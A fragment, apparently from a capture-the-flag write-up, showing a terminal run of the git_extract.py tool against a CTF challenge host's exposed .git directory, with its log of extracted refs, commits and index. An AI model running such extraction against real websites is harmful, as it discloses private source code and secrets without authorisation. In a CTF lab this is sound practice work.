 root@cuokon:~/ctftool/Git_Extract-master# python git_extract.py http://7bb678ec-f874-48ed-b4eb-42d85754af14.node3.buuoj.cn/.g
it/
Git Extract
Author: gakki429
[*] Start Extract
[*] Target Git: http://7bb678ec-f874-48ed-b4eb-42d85754af14.node3.buuoj.cn/.git/
[*] Analyze .git/HEAD
[+] Extract Ref refs/heads/master e729e0
[*] Clone Commit e729e0
[*] Parse Tree ../ 964071
[*] Analyze .git/logs/HEAD
[*] Detect .git/index
[*] Detect .git/refs/stash
[*] Detect .git/objects/info/packs
[*] Detect .git/info/refs
[*] Extract Done